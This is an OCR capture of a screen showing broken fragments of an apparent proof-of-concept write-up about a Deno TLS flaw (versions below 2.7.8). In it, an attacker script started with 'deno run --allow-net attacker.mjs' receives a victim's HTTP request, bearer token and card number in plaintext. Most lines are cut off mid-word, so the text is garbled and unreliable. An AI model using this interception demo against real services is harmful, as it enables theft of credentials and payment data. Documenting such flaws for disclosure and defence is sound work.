
onnect", () => console.log("[victim] secureConnect
 --allow-net attacker.mjs
In terminal 2
deno run --al
ed
8), the attacker terminal sees an opaque TLS ClientHello (a binary b
ut because the attacker isn't speaking TLS.
0.0, < 2.7.8), the attacker terminal prints:
d 41 bytes:

TP/1.1

rer sk_live_SECRET_TOKEN

uest body, and the card number all appear in plaintext, even though